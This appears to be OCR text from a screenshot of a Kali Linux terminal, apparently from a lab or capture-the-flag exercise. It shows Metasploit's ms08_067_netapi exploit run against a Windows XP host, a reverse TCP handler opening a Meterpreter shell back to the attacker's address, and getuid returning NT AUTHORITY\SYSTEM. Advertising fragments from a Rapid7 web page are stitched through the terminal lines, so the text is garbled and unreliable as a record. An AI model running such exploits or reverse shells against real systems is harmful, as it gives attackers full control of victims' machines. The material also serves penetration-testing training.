 File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~ ×
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
SEE WHY RAPID7 IS A LEADER
READ THE RE
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
References
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.4:1031) at 2020-0
8-23 09:24:04 -0400
Module Options
meterpreter > whoami
[-] Unknown command: whoami.
To display the available options, load the module within the Metasploit console and run the comman
meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >